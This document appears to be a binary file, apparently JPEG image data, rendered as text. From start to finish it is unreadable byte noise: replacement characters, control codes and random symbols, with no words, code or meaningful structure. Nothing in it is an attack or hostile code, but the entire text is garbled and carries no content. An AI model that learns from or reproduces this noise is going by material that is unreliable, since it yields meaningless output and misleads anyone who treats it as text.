�lA����kr��bd��i�rE�	�a����4ŷgܴ*9��̾W�,)���f��H����ov{��ޝ��՚�*��N��o�=��s`Vl�y>��<mp ��!�,~�m�B��2os�N��/�#�ɓ{;'d촴����2ҏ��}�h}��d�� ��77rM��>�{��|�^^9{pկ�qm�|��12ר���$I�̟��0�o��V��#[��{e���f�X�؊]��i�ve=�j�Xxb�L�Y&oM-{:u'�� X�2ok�e�����R�,]b�%|T1U(���:����`?䈾�wk=� i�&���q 7'��ccx뇔m��]i�ѽ̉s/��`�����^=�:Ȁ֟�Oo�J+]�%b�u�\�R�#�1��3!d̵�GD��� ���2o{��I�iʼ=�j�m+�-m8	��c�F7y|�>�����}�o"��|S;��#�������a}:m�Z�o��� +k�"E�o�s&m7�� +I�z:��κ�{�K���"�������@����fZ��tJ_�� ���S&��l�+DF:�-Y�Vt%������Y@� 9�fu�I�˗)�]�يPb��NdY��d)�&M�>V���|��2$~������O�7��N��8�@�_�I�c_���\ń�w�HQW����
o��ӣS?���/�M�ɽ�Z�&W�r`��#����X6���e ��Ѭ��H�j8ܝ��l��;�3�Zb7#'7��S�鷦���]7��?�[_>��|�D��ޟ��F���:v�����q��}�	8m>JAe͟�ŉX�,�/��D����t����#S����B�7�~-&e�,\��QVLQ�;cLgh�
�!�g�!�����&�v�2�ƴbF-��?qȶ?8�%�:m ���Z�oG�e��24I�7�d�� P��u��?�GB�~,?��� �L��C!��*iWu��ʛ�x�#D��̘��ѽ��#V�h����dɿ#�qZei۷����T�>�H]��'������0����W2%��F�������y}!Z��߷��dH�{Y2d� ����߉��|z�ŗ�uG�_Gt�'4o�_��=.i�?��8BDT"u.9�����t蔊����]g�cB�7�td�VdA%¡A��@:m��t'�q�)A�J��k��c�F*6�v�`�S'�̴4�������??ɼ�?��L�/M��?�~��]����j�_l��4�-��%,K��bg�M"���X�eh�]:tjUi�W�Z���
dߋk�#fR��c�����>--&L�4�8�|�r������v����d��)���J/�}��;|��[��Sz7��H�{[ѿyqn#��|7�O��O�+�#��2�e�rRd)�/ԅ���M����BbD.{�t葩U�/���Ѻɓ{�����L�rc�Q����3zm1&/f�%a��DyD��눻sax���"�?"�cM��(�d?�[��M�?��� ,�����h� +������FO�L��Ӧ����鵴I�i�	+8��� .4$�v�wm!�QC*g�t蔊e;��˰��)�{:)4�u�BQQ3ALEL(7��r\�%�r\�������k������3;o��/�'��N靐� 6�/�e�'�O�Ή$���op�'�?��?ϣ�W>�þ��9��?.�����&�נDr7���1S~�.�
[l%}���l-_��e�v=~�E���qβ]!�+}����5h��H�L�ԓ�����5�Wd��>��ۿ]���_���Kl�ś�%T��]�_��&�[��ǩ#D�����2}P��]���7���3)i�����O�F��9fo��<#���c'�V`�Uw��
�IԂo6pa��~��+v�,���r�
��(�';Eg5fp��&v�]_7}\ڳZ�n�Scn$S&M�#x��ǒ�߯$2i��o��G���o^>ͧuc�X��ܿ�>�;&u�j	m�t��m2gM��ǵ�;i2%#��W�ik����\G����b��ԉ� ]����z�s��ҙ��E&q��U�̵�������*�U� �0�]Y�C^7�c�n��$�^|Uo�d��'=��̋�T��J9#*��nS�#��j��S���<���Ps��"�g�cb���#1.:k����[�͌�ލ�i�/e�N(��	�0�̊�1"l�1��^�׳~���q��}�b�m3�}��j/
���>�]6��1���D���M��vl�r��������W�Y������3	3����a�҆I�1̾�V2)5���Ő�\;���+E�� *w�PY�z��<!P�n<q���&'�ź�8)Z��@�[J�i�>&�r|-���
�R��ku�K[!D�M��ֵ̙Ը���ɓz�h�OH�1�$~�/�bE�Qa�%���pi3k��M��pqq�B��o$�W�}~���ŵ��
h"O�_��P�
A��n�ӟ���r%�wOZ-AJ��RT��:���~���""U���V�u+`m]�2�$�¢��n�4A��p�[�iY9���[�GjRE1���քr���{#+rƃ:l�X��r��*�Z��ϧ�_��9J�O$	�&�&�hۓ-�rm�i; f؎�v�ٓ;����>Ӭ�� ]q`���=��Y�m�%T����(|�~"D���Z��?��?�k�;qs;��:�0�g��I��!�d�|��y�@�1A$Ruc|���-�can��3���u�-Z�|�{�w�}�4rF� ����((OaT�O��V�G����}�(��U\c�	�&��S̚TE��r@Zq%�R0�r�z�I&���f[��݋�-��?���;}v��8����	B�w�$H���>X��!������R�A���F��,P��T�ǐ�6J(��F$��MH���н&>�q��^����rL�v��W��RkO�Н#7���ԞQ�9�]Sl%�(S&�tc�O��n�"��+D�I�N32�F��&e��a�"e�K0<����O�A��������o��@�v�_��t����ޱ�"��+���`:��f�7�`�)lUz�c��b�����T:V!��t�]A����V�����������*��x�sTkCR;K�5���`�y��^����ZDq1��	�&�&Y'x٬,5�s�㗖Ӯ,��_��V
W`צ��y��Bu`{�rsg����o^x&���+���3����:/��ɓzB<[�3�g��~����4�3���E��J�N�]]B<r����*�X��լ��|xc�/��%���8w_ӏB�z׌=0�'�A��!M�y/��b��%N ��`��$�db���˳MC���Xq��Y�����S�n�*4S&�u,,i�M'�$�ȯ���ی�xS�����x��"V�t.���:ߙ`�Ǒ1����ݾ�o����Ud������i���?���2�� �к�[�?��lG>;7=��1.��P��Ub�c�C<�pXc�'��d>���9&gw��l��:n�b�����~�>.�ر�C;Z�����<�$��7�&?��r4qfw�d1���w��ґ�қ���P�BĬ�R)�{x�(�K��(�>����0���:�t��I;
���X|3X���,����;�uu��	�[L�G�w8�r�_|������I��|-2���qM�ʰ�7��ڂ�g�g�ӗ���r��Rg]5� {���*�e��x���;c�,W�%����AS�����5��&��c1H�z��c�ԖmF� ,.��.1��ԥfQf����n��_��_OJN۔�q¢@�2os�r���L^�����fGe�Ξ��x۝�~��26he1=I��㾠�7W~_��[��6�â��_�mĔo⿖��e�}��mr\��˺˼˼˼���������QԎzd�g����}�2�o��7>���]��0MR�PD[��V0X裂��<�>��B��9,�l�qԯ�sUk���n�A�W%�1����6*5�9kюc��HԪ_���a>��5h�Q B����w���M.ݠ��<]�g��uj,]J���d�V��������� U���N��g���b��Z���h���r&v�\��@�ۗ�דj7gP�~S7���h��$d�ܗ"\�rtę�#/�"���3�]WA���;d���Eg��:��]�9R��I�͝�6FռmA�>b�G��<�kx26r5�v/�l��@��6ILP��!�v2'7tHԪ_����Yz���:c'2��l�Ki�����[5���clX_���t�9��*�s�S�Y��iz�m�V�!<���n�g��?�.y�W�1[gM��,�\M���wV�0�>R��-*�GN��:u��vӏ�����w_	�>ڒ(�R�ƥ�h�X�Q�1�t�汄���`>�L�8���4i�Ny
��&qzV�K]��b�~�1�6�)V5s#%��$j�"\�Aѕ�A�T ��/H�YR),uu���Yy7V^X|�y��Z53�`�j�i'�����
�SԬ��p���9Z�ܴer���5f%6:�p� �.�G��u�a��W�^ԭa�����}S.��;'"6X�L�?�s�����u�n�൤>UH�p~o��Ԏ�;]��V��m?���ٷ��+�an�n���:��}P��;R���5k�F�a��C��G�Z��N����:y���>�Ǌ���	�Q=��y%�v��F��+��s�Vl1O,���D�TpM`c�kGZ>�v�c���5��g���� AI�02���Qo���ѳ?�j�˲�C�x��/��t� �[Tkw%���:���d+f������aJPt���N�0�g�m����W�YY�k�a�l̤DDE�tH�|����g��:�J������  ���i�Oեx��l�*׊*p��)�S�W�=�=��ә��g�zq[b[t_-�)"� ��h� ��>.~b��/�u!y��LB_e��A�����.���	�a����ud��JTd�%W�(��z�
̧N�E䞽 ���� xG��F�R� :��#<�}�gF�����T�P�8:��"6�{VlFT2u�pIV��3�)c(�V�u�aߓ�+Ֆў�qzb9~��~4���p��B?o����o*/��?�D^�{"��[�~gN������R,NGk-]�{U��ެ;oA�CXL ۇ%��Z�M)�ggvv��Ǌ���߳B�&�;yH�j�K����1Ur�2�؂�Ջ��<����{u�:$je'�;?�ҝ@�-�N?�+~
ػVΗJA�A�^�>�s�1��\�nZ�l�����6�[�ǃ�'�U1�ܚL<q��=~��n�q�Sc$+*dD�>-�p��1�"ô'�x���.�E�Lݱo_�'�~{ݎ��)	;�F�$}�w��pI�d*�0�L�\]Aْ��YN�*�Z��@Қ �<�,*�		7reF��b(��y'��c1\#Xx�*�HrG֭�i͈�Ǖ�%��wtH��O�W���V>�ݭ��~�g�V���U�)�֦�#y�-k"�s%�72������,n.\����b��Q��=]`_3�Q�MT�Mz|V
q�@Rq4���R���xC��v�5R\�1n��G�^A��F-1r������8�d���"$���l����/�����H�î�c�z�ُ5Nk
2��
K��S��PѨ5���CC#D/R�]c3�<!j�<*J.V�9�ס*�z�#���`V.��L �'{�=�mINlVDr�-jrF�G� $w#qyY�<�ӵ��N���G�錗�M ��	l���m?�ݖJޑZ��r� ܰ1	qEqޞ"�ښ�.
�n�ӊK2�!ʍ���ā��� ��m�G�Z�ۻ3387�uˁ�&-3c_�� ���饥F>s`�������ԏ�ǸqCخ3�Mj'V�Uo?���ۚ�/�Tr����� U��}�|}#�"h��ǐ�,,vV�E���b@.e^�W%n\����CB�]���".��� Ւ5:?���<l!ѹǳ{%������3x�����f��RӁd,�^�&��'�ʽ�
��!o�4a��y�̤BR2��!�/��I��ޝ�myPajeqCn� k:s��қ�G��D��t��c�msoM������>��$����a`�����"_Pq�l�lI��~���@�qu��ɫ>_���ն�\vJ�0�9]���Δ��f~O��#�������t�?�*��5�=[W�c�̰4e�J�1�%"��N������ٖ�ث����5����.�k�UDR��w�ϥ��5�%C��5K_+e<��ގ����M��N�Ϣ���"���"�Z�����V	�fl �r�f7�\�lW}���4I�ۥ���7�y<�'~�pNh�����h���'.�;>�?ڻ�ws�?&{g'FO�6�#R:��k�&�O[>,򋜛m�[��n���SS7oU�K=j�f�v1�*?G֑����WW�r�� Ki�ާ��=W�vO�Pd�ֻ�� �����x�%����B蔊u/��$��`���6�Z�yi�F���������S���iKfZ�$� QoA��x�8ק��Ħ�I ,}?��pUQݫi]�F��Z�mrC���9P�Y����ǅ��M(�ZR��j��\���Ґ\Q�v�?�0�R��ir�'��F̚�dWi�hWhWlPDܝ�f�zR��)fvvvM#�������Da4��W�E/�C"���]�,2rt��:'�!}�.�ؚ�M�-����0)a	��Z�h��޽7��f �7��u��Tܹ�q�w�D��t��usy��<lf�f���j�Z�l��_���_kzB�ӢR)���!���e��9	W�lKڋ����O2�X�o՝N�������������Z3��T���*�Xr:��r=@/#3��u��S�H�J)�nL}���EF�����r�[^�\䐉��9�9�g7�FBgs}����C�i�˻.O��1�d����/�2�m�,�n�ԡ���i?�b����	�K��03�vn}��e�	���;ɱޖ�����GX8��o�r��v�|}���u5En��iW��]�n�a��e�{A��qԋ�.1Ⱥw�e�g����>6����c� ��/�="gy1��l��蔊ui�������'��J5������5=Y���ך���󇯏�$QGde�(����g�i�7��Sen
�uA@�3M�f2O���$�X�C��Z��92픅G�a{4��&J�Rl>$�C8$�����CḲ��F��ɽt���6��H^'���ԑ�;�I�ϸ<Bsr�W7����;�<��M3��� /+��A'"yǑ3���j	Ps�����I|���%�U��5��Y���y��!�<��T*t�2��~��nreV���P1�1�[��+�%����VG+/b��?�β����Ю��L}��N����i��[5_�%�`��^�\�]M����ס�� ��Q�t�'3T2�~��~r����O��%-ڸ0���9.X�C��t�GH2K!���/!��Z#�"m����4���33�u:rN~�X�.�Mݖ/����{�.�d-������켊2i������k��3�g�M�)cb���r!�F��	�o��Rx����;aR]|���DV�V�!H,���}��/_���|�*���֋^	�#7W�p�ץ@�� P|2eG�ήTS6�8	����揵+�R)��Q:����
�1W����8e�2�UlcM��U�������1��Β��uL��>Ǡ���;v���M�Ҭn*l}��؜��Q����,ye3�d�@�'�=6�]|�ys��H���JO�Q�^g�.�RvR�f�9��]ܔ	�yf�n�n��8����7���#�ɾ��o���6�O�����ش���P�1^�V��\��"f'veG�h*Tƅ܄�\+p�y�'`����Y=�쮕����o`��(�i)c�7�I��m}E��^��b٩\�2eG���-Q����WU�w�蔪wWKg߉�O��
d��z�;3J���,�M#U�}�F����,$n0�'��֜}�M1�6R�*���������ܼ��nv���峒������ ���|�2�����c�M��\x��)ODE�i��w��Zb�JiE�̢�1�(��.I���*��m���E��\uϖ�VN:^I���$LC�>X|KU(I}�І��ul�n�޹��؆�>K��**Ř���f�XT�OO����r6,�(Yc+����`�����ǬG��Rf]�O����w(���)���"�����������4��K�L\��L�]���L�ue�M� �o�%�����X���H�j�S���Z�S[�n�O�J>圹q���1�Y��� �>��}�P��T�z���v��e8k��WVnOeH���������<X�� ���g�+1�#to�Ӗ;�N�	��ܛ���LU��x�׻-�5���ɴ�]ѻ�m�? =��!Q��/����1���(`����5T6^�
a���w2�1��ԗ�(h}>/(�9J�j���,3�=�%
���O����Ϸ�A��|(�O�|��w�y�hߪB�^�X�,s�/HY�\� ���g�����՗���H�%eM���[DAfTd{y�tF�W�ײ�Nd��|�0<y��<t%� ��� v��ez�.�p���WZ9��j�v��wD�V��8��E����as��$ȴ�㱕����eo&;X+=�64�!���qn,��G��^��e5��;��yg���r��˓0���ٝ��������*�N�R��3���)�@\V_���km����Pk����F�9J�}�w݃㦪=��Um����	9q���n|eP�F�� Qk!O���P�=�����g� �>�,�O[9<�u+���1P�ҙ�g԰����c�R�P�Z���5Q�f.�E�=B��C�~��z�Nͼ�����S�y��bԖI:%"���<��xx�d�_\����lQ�����Z��3�u�n��#&�P� *�V��{��M��0�눐 �b�o�Y�|��1�߈�ʫU����EN��or�N�X#�g �����2��/ʥX�Q��,\��Kva-�K|S�9�]-U���6J\�(�k_ԙO���4Z���ƯYad�������@�29y����!ܗ>B؟\%Jҽ�ܢ�GS����F�L�����M]�MԸ��ʝ:V+e�|)VX�-�f)2��7��0�6eɱ�i�#��@֮���(�{"�������[�5_��!-0:�t�gӳ��H�ў���&d�ǌ=-cu'�<ϵ�֟P�w��n��������y@���b�Hv�����2�5:�J+�
�7���W��uT�Nd�`,�U~�����9c�s����hӼ`�}ɡPB�V�)�t�S9�j�]���h�vQ����Y�5�l�ˆ��ז��,�����_S� �}z~�F�X�J�wWO�Ѳ�&D� �Dn��~�[�h=;ޔ����oU�A��:���&x$��~��n��;Y�Jb9,͋����눘`��v���ō������JUx�0�8�a�c����-㐷��mqv)jQ������];l�e-��O10(ߓC���K_�Q��&��c>N��m�k� [7�N�����Ο�_��s�q�'��Q��W���4A��Խcb2�ٽ8>�jw`���e���.�e¯0�w�g�3�S�I�CSV����8������>�[v��b����XK��K�u"u#�Gŉ��j/I�|�/:��T'g����F/��^#���H(��|lo�=X�d�.[�%IQ���F�0a%����ƗZU&�"м��Į���q� ���6�bgiCd<W�C�ݙ�����-�����y��(lAi�W���ݝ�J'ڇ�?��G��3&�/��2/��ygb�h�v�S������%��\)`�:��2=�	ϑ1���>Eȯ�V�p�������N88����$Nvf���?��� i�$�(��
��lOD�J�%.�� ���B�,.�����@^h�u^6�i�Y1�j��"*q��E��<�qX�ϑ��|2X�g�ϥ-�������WA��-y�n��)�#�#���rM��$�K�e��ٍF�P��ݡحrv-����i�% ������pv���;�F����
�����e�e�e�]��]��]�Y��� ,O�� ���F�6n#��_�|�U���0�ؿFguG���l_MGBl�`*���O�H-�|'�g�]�-��� v:�[��� �z��7���؎�/�ޘ�r��_��W�v��W�BA�@�LK |�eI-�z��zg酩�|�Q=�6%��R����pI4Z�� �v+!��S���pU�jR�҃#f��R���Gq汚�j*>zs߹�P���C�,+oɛn�:vwo年Q�K���4�^W�w�gD]��F|��I� n�g���v�u�d��]�m��Ș]�b8�YR�IA)��1��p�q�� ��X�˓3�����+�L����5��Q�(C��z�Ѳ�\���>�JR�� ��S�l��_J@l�#=Y=4���F���'T$�і��` �ɔ�O�%Np��X�3�b��S�gƪ���sޞۈ��%������AnD���?�� ��ż���~���ra�&��6�S8�9@%��^mX�nö�qu��?�X��&tògdO����.,�v��l2�Rf�Ǩ]㽐�v�˖Ӌ�\��^��VOD������y�Ԯ� �
�+��qN�\0�dr���̿'][&��9jpW� �����4(z�������u�T3V�R�tŊ��V-���
�qÏ��b���J�A:1P��n�gt:��4�ع��n���xϋ��&�u�|xd�� "��N��ȳEn��E9?*'g*��m'O�Mz�^}2;�C�� �:!��1:}�n.���;i��i����%���K�bJ�Ƶ��r.>S7�;��h�U�:���T���]^�6�ӝ�[�b��S���^���6��G_�JK!'#B�7�)���˶���Җ�SF�����5��R�LR��>��i�p\��I��%��]H-�V76N\�=��\My���Ua���M)��ZOv.�R���}V
�l���j$������ml3y�;�g��y���.�%���^�N`zy]�[bH��iq�׶��4�T���x]���v��������!N��+��6��c�d�a
�*6����z`f����x�P��
2qr�dœ~'�2ڇ!8h#|�����ܟקm����q�O��sL�
oGR'D� �'ے	6��;����ǎS3,r�7�A\�T�X�y��Cb�}Z�F�K#7�䲤��!F&z�T�����e�mz1��ĝ�큹O��q�M� P}����<��q.�����'o��93�M��'ra~�J"�eC�]Pt촴���ׯ�⸮,�b�B�B�!$3�.��.NȐd���+&�a�Y��h>22�".�;x� ���3�5��@���tɽ7�z��Ѯ�0�M�c)��<�Z�c��c�!��ٖ�{1�b�jۍ�FFmB�7���� ����7�
���xŦ��H�E�����S����q��>�Y��j���z��ϣ���0��VR�蓋��p,Gj;�9Z���KC�W���� ��A�0�Pxx�n:d�#���� ���k�6��q����#y�o��ye�eAn���3�^$���K�F�3q�ٶ��։���[��@}����E��X{Ҩ:vٓt�/�Ъ�kQb����X�8�g�No����N�Ȉȿ�ݿ�V��b^���2oS�䔰�r�����+e:�0yI3�X��n�2�6�	��������N�K?�b�6��b�|)ÌÍ֖�M^9a��mmmG)Bq�"	�e!��&�N��A��d��7$S��D#��Q���ā����k����_��0�v����~�*ql���?��<���5�ՑB���>�&o5�A�h�h���x�U��/L\�'HY�@(��s�Ҙ��V�B�͙�]�h������K�I�W3oG�h��#6x�W߿�)��:��CD?��|2oJ��)��`�@X���ac��`W�s�e��`^�D�̷�I����R�b+8� ���5>�V�>��6F�LP͌�r(�c��rK؊a�J䜑����X�ƨ:�+?V�E]��k3d.3�i����D��t��<�N�t��?�L�\��|N��qy���aF�����ɧ����W2?��t� �����c^���a�h�.�`��+��R�:�?X0��O)���r݃��Ҝ�q}mā}���	9�_	n���X( ��E
���(��ר�J��$�3Bes��Ⳅ�W��8�՛�Hw��'g��� ï����B�V���+6��������fLwL�T�Yڸ���ٴ�J)Fz��瑥ŭa���˟Qkk�˅zW�}d�d�,,��eƗ��k����Md!����"��ے���<���G�}���>>\_{�n�V��o�ʑ��m����B�j
��w9|'���?�4�Ȋ� 2'_���ac��HŌ��\|��v~��G�¿HIݗ���]km��q��|� �i��3�s=!v�Z0��c,�i:�_�T}E+���4�e";ʶ���s�#Qg�:����ӵm����c�@+�� m���rR�oH��ןg�:�=V����v�@)c��uOXw�6�7����k�JB�u�ڤ��������ۉZĝy��,o�Á�$ES=������eo��� SNs�� Ґӿ�p���D��-�Xv�г�^���ƅ��a�퓿�� 2�����S�` ��N��ik��<�ʷ�� 'P��7��'U��(@���� �9�� �[���Vy?TXq��n��[�e7[���u�^W�ɜ��� ���$Ιo�1�8�n�Ś��{�r--����y��_�z�t>O��U�;0��v[�密�꜎\}��]<lx&RX���q���&_��45��
�(�t�dt�OB(�56KE�}n��-�L�HC�3��rLt�@!m_�Ц�#��t�%�Y���}��)Ǌ![fR�������s��~q�����7�����vN��*�i$vgo�|�1��_���VS�$[�U��#1!$ę�:����ߦӺwDJ��z3rM���?����{9v�W���~����KԀ�ٚ�*�~���m;{z,T�|4�9W��a��{�6U�ƪ�J�_05���3�ζ�Zc�I]|��kL,r�G�/�C
�4��O��B���@� j�쉹'��'� �:0nJFn6ǋ��>�����_w��������oZ�J��8E�-� #B�	��vܜ>�C��&�ЦH�(���4'�$��䶶��.I�9)lmo&��|� ������p�O��0G�� �V�o�2�+܎q�	���qq�黡���5/��]��d'*x�"���{C��QHG/H�DL9(Ê�L��l.��lX��� ����A�DZO��� ��>����gz����{W�kC������me��3mc�� ������x��0�G����[e�ԃ�x��SE��rB�Ɂ �I��%�r\�%�R[�5c.���}���	���H�=���y�Z�`.ad�;i؜SJ&���������Q�l�3��¼�hP�̞AS9zDh"����Ƅ|������>��h�[a�&L�D���A�Z�����P��§h=���l��l�˓.L�2�˛.l��湮i�uk���4�ݫ��0�ڈ��|l��8s�� f��[���,nE y0xԀ���ǰL�FpC�M���I���.JL��''%����{#v���؁�op�c$�X=,㠴�`L�I��(l��k�l��{0���nX>�.زuŗ6e�Nd��r$0-�>(�(�� q`L:��|CH|0|�o��w��n&��.ȿ������D6�U��˶˶+�)��\Yqe�ZZ�b���|��UG��W}�_DD.���w+0������]I��x�\���4S�����nl��Ȭ;L~�m��p���3��K�d�����u� N_�o�� ����0}�\�m�	��7CQ�0��trqA	H�Ƃ? ,�|6�]�c�!m�� '�-�Y��Ι�.��!�"ˏ�oů���F=1D�I��Y��J;�G��\[����� �7<\����{#�h�۔;GԵv�e�\W�v�l�m�m��iq\pZEVH�N��3��*8��7�pC�q��/��Sz�Mڪ�g�W
�N�!)u���>�5�1��.�2ⴴ��'ww�������1���-yaO�mr�<S2.K�л�0;�.;A��]���iik��l<�Ԡ�,1����m�q��?�� ��<lN�.���L�x]�����z�$�Ǝ�
�D��}2�w]��_N��}:�e���4�Փ����tи�i��ĵ��/�_L������/�BGqaL+��+4���D�.���7Q�H3�b�O�v�iv�mv�miC��̚��A�5�-��I����v�v����i���L¸y��3x`�xm�C���a��KKK^�zkӨ+�,��'j'�g�C�\>ׇ�x]>�������������K���o���=M=D�6��<c|y
�&u�s/�]~����_�:�5���+鴞���CCi��}��ǯ���l��?k����<�-��x��Nrn����/�RTci1��U�k���:�W_H��}*j&j<[2ZMQ}#�����~��c����㴚7f�.������M����fo��� 5      !10A"2@Qq#a3BP��CRb���� ?��5������\|��]e�]d$.6SHF�=΍�\�ˬ�ˬ�ˬ�ˬ��HS.�v�1�(�u���",D[�
j��5>RQr��zg�������nlM|y�#��0�B0��n���X��"{��*&��	ﺾ�(�(��cm9�6�L���UQ��36#[Yu1rda��ʋ�.�� ċ���"߽#�6�Wܣ�����x�08�|+��	�蹠�T�ŜlM1�?�E�u7� <���A� U�u�r�8",S�ݫ�㦆����� �a��0<8Y���gcǰ��ܠA�V�c,<�c� (㺆�3s�y^m�n��
��ע��ݩu�Q���ٚ��9ǔ��m��U-��^�x
(Yl�9����� ��MK<f��� ��8���?�UU44���⢄G�yA�-����4�".���s�X眭PQ21w�Ue#rg`�6�w6�QH�i.�Yc�t�:��G,M��EP*d-�0�����](�݂kn��.L``�����\+��ln�i��_�̈́0�gY�
v@6L�7���|k)��;y�t-��0�C�Tp����P�ä0k.���� ,4��p%���CŜ~�ܨ(3Ҧ1�2�`��}K�p�zV�?��f�۹R��a_��ʧ�u9��"�ٮ����Ӊ���2;�i�����;��++��tA�;##t�����9� ��R�ȴm?ʊB�7	bl�����r�:��2�Yd=ESDܙ��E��.�ٜ���C �s؇�����(G3�kr��]���YJ|WDX��̠������`��8��C�������2�?x�V�����F6�eb�vr��땰A^��G�
V��
�n���+�2�Z�;w��w�=i��\.E[��lYu1rkC��44د��������fʞIj�k��~��f�7�7fj�t��ʒ����>&2Ꞗ��Z�v,���ڊ���d"������#�_��[�uum3h�ߛ�UCan_(wPR�n�6�PĨ�����]]Ր*������G�¶���[\�"���n�r����(`l_λc��M67\����.�܌��H*�� �$!�ؿnmm���(����Y[���a��1ʐn��a�$�Q�k%v�S�a�P��a�oݛ��
l۔��;�V�90�𜊍����`�� G}��0����VV���-ۙY2;�z_.[J��z���&L2�^�f�)��r�VE�S��l����ceen�uE�C �s��ⲫ����
(m��r�/���n��	��dج����(Y�fE��[U��:E�G�vA��eV*�]_�:�&Gl3����!�2��E������ v��!e��@*��U��M��d	����@��@�"���j�ʭ�I������i@}Q���@֩m�YPJ������|O��������/߽�=�u���|���]��QAP(����C�nWMe�{�]y�+�gs�*����`�&�8����nr��6]&yS8p;��N?�X�(+��vN.���vNɎ��邬[�.�� ���y\+���V�9�m�28�°R�<k?i�ty���7�*��
����of�5����A� �7N�Q�!0`Ь��\!�B�G�m�����E�vR���4�A0+ 0n� �U������]P��u�b������VM��Q��V+��I�k�( ���=���'ֱ�r�<8�vG�.@h�:��a��Jx+,���:W�M�d��'#+ɽОh��S�8I���:��l����j=�'������-k�=ghR��q�u'� Q�<����Y	�{/�iv��t�qe��>�)��(�4��kNeX#n������ �(b�u�+e��^����GvH�+r�K��N�̛.[�習�U$l��S�֎��S<�BJd��ݥQWg�򺙆��I(`�U5��n�.78ѱ�`@L��KB;�`��A��u�m?U����$����EJ��{�����X�W0F�ߑ����?�)�s�3��$��j���͓��c�wL����3�]0 CAnb�`9[+�]e�6���P���b����O�=��_���W)�Il��(!lUR��M�������j��5dLR�>nTTe��&@��be+B��pr@A�Vf(�Y�US��*z��9�� -GP*ʬ���fF	ZT�^Zq���'�lU������J����l���k�sl���n��%���q�j��k=��g�1��ҸDd+;Vv��]f�>���;��T�����N#�� P�KW$���΁ٚ�j�+T�-GSPYYYI�j�,g�����+����w�ܧN؇�A#�|&2��2;���Y|'��o���z������� �GY+rn�SyO���;ԝ}��_1)�����'r���L����$/�ټ�΅ٚ����0YVU�e��f��k-ŕ|�n��y~�9��}�_7{B����B-�ۅ�{�ek�8WJ��-6:���j��� \�xc�"��p�4�<�����SL�s���3�4��Ad�4�M��f�%�0�����4ru��ے�J�G�r��ѻ)L�9�CL؎����nʲ��8���j���{O(��e����~���`���;�1ehTst�߂�D�����`�[�ͳ������I$�.�E��ؼ�PG�]2���'���2�&;0b{�3��l'����6���!UJ�v�E^��
)Y3.���Zb�xP67pU�U5T��>p�p��_'�������кǌ"���࢝�ny���	'�.7�}ʌ9���*��FY�F�u�]\a{'����|/mʚ)Ꝛ�#A��s��鳥
�����ʾ���wR�eN�<�O�^��"8E��S��e�EF�`�Fm����Om� �@$�/Ě�!E��x��P�6.١�
�3Yu����X�ʵ��
���q�i:�䍟"����51*f0�B�nW�8��$Mt�:��B���z�������%0w��ne_K�Q���5TB���i:��T4�`��� �[,R����&�c���n۩%t��PU�{�줝���k6��kF'X��5�>0�g��$�|�⦴1�*��
Yw�U���?ҽ����|=C���q�?����(_v*:gD�W�sJc��J��t�u'�U�; �xM���᪖�fJvF\��٤M���;6�hwfY�s9S��{�����#wM�&�chM^�'�/�R�0SP"m�a��,�T�~a����7
�LG��?!M�	8����ʒ�����d윌�0���?�9�q��{��6/��r�6�9��)�۔�p#��%�D��3=d�<'=���	e�;p��7s�^y���0��.��3�
hC��N\F��³�3�(I��8Hpo8T�>�{l����l��;�p����M�jsf��-H��Z��5C�.�EN���?��4u=�B�i*��B̐� �Y��PB؆�l=i�|�YS��LT0t�b�j����m�<y�*1f�Zm�0�fy<"�w�*�D��Oa�ť5���I<l��0�u�LM����t����P22	w*<�$��8�UT�:7`�T�A� �A��~J�h���`ci_��ٗz�М(ٚM����dqa�	a�C�
z��r0,���"�/��30ا4���`��l`(���"ܮ�)��V��VVVGUm+�vf&PJ��*(����SyN�)�s��b���Is�LnQ�ԝ�#�υ�HQC;�>�w�_��4)�؋��pi�IX��Q��u4F�:[4��4�l�1f7��4%Y[E��(�'�p�(:�f*Zf��k�G�m��P�����!TQ�~T4���ʨ�i�CuKHA�A�U��Q����. 'P���V�,�q|F���pq��)
oK�<��S�CS�پꪣ�|!vILw�SM��,�{��������Q`d�U+CxR�58筲`fm����[#�9MK$<���Q�0�`p'&��ӵ��WD�(���ԉ>��l�Z��#��8��xCD�2?�SW��F�.7*���3;���d\L�T���x��{���N����ql$c,���O좠���~�{���ߤ���V�>J�G�N��Y/(Q�9N��C������Zh��H�o`�����)},��Cӟ��#���c=\�y`(��ܦ1�4*z&��~�2�K�~��R�ګ�|{ʋ��:ܮ���eNi��$���@V
�\CS��}5��y�12�gx�����$�d����J�eԑ�D�X�n �������^��񽓥qw:�m�tD#�|v��u�������C��u
$���fc��7OfS��3��)��Z۵�΋ հD�+�'E���mмGp�Ϋ�Uh�0`��D����ا�)N�ʰ[+���}g��M�7dQ�F}��b�M��]]_�� �� ;     !1 "0AQ2@aq#B�����P�$3��CR�b�� ?�8_/��ÿ�L�`�B�/fق�`�Z.S���n�(�35����{0^����{0^���� R�`�SO��)f���	.�@��H7ة���z��#iVβ�:A��E=\�<��Fl�e�T>)��� ��\�MSc��t�t��ŗg�hD���<��A޿�(鵝eE�5x�t����R�f����;���Ӎߋ���%(�2Spz�%�Uh�o5,���֋'�-+B4�Ǧ�㡏�~�O��������d�` y�.Ӫ�eMI�,s�����������*���m�#��)%�����Nu�)�Lmʽ�r%8+-7NfM(���t_yF,:qJ�)�c<��P���l<���1�}��-O����>�X��N�m��E����S��D������Ⱥ�Y�B��2l̝�;��eu|��b�ঔӺD�0&��u� �b��#h�l�f��]suD�(����EL�o��%J�h�� Q� ��}Ue}$��u[�OĪ4��>J��B�<�β��kʨ�t���iW�t�P!<X��)���)��e$����l^)$���b�;9M�OĩX�%�xc��ߑLê/go��I�:����� �@IP�ʨ�u!�x��O�(p꙾����e9���{쪫aK+�7wEC����̫+ �D����tJdŮ���n2��������$�u�Ǣ��h�<ls�k�vo�O�sʗ��T�V���bU>�5�a�=��J�K*��;7������}0��.����9�~�>*��W�h:`�ԒKU%ݹ*��*&v�<� ��U�ϫ6ᾊ��J��b�([HZr�&�H�]���6U��c�lxe6���y�Z9*�f��������YUV�wY�T6L�md���! 죚�#��,i��تE�x�_�U2T�S�}3��K3�~���C����<����q7�t�yUXy��=���K���0n�j�6Ï��A��F�t,s���vGg&X��K��)���5��o��T�*�IuA�'��;S�3O�_�X���l��˔�&S	y���r�p�6�n}�eST���i�1߯PZ���L��'�|��AH�;�D��Q?A�Z���������������H�MµŊ��4��}ӝ?�����*�1�.��b�0��{�w'�eUX������D�l�	�����E���Zn� r�{n�c�|| @ ,�t�e,M����;�Mف����(�IyP� �ߨ��%I-�]u��W's��.Q^�L��&+n��|jɜ��n�W
